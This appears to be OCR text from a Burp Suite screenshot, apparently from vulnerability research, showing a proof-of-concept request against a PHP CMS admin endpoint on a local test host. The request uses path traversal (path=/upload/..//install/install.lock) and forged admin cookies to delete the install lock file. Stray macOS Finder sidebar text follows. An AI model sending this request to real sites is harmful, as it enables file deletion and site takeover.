 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /admin155/save.php?act=delfile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin155/?module=uploadlist&type=&folder=product
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Cookie: PHPSESSID=58ebb86ae371bd1f65466b1b94f7a5f7; zzz_adminpass=1;
zzz_adminpath=0; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_adminname=admin; XDEBUG_SESSION=PHPSTORM
Connection: close
path=/upload/..//install/install.lock
install
个人收藏
隔空投送
最近使用
应用程序
桌面
文稿
下载
xiaowu
iCloud
iCloud 云盘
位置
伍的MacB...
远程光盘
标签
红色
橙色
名称
css
data
images
index.php
js
tpl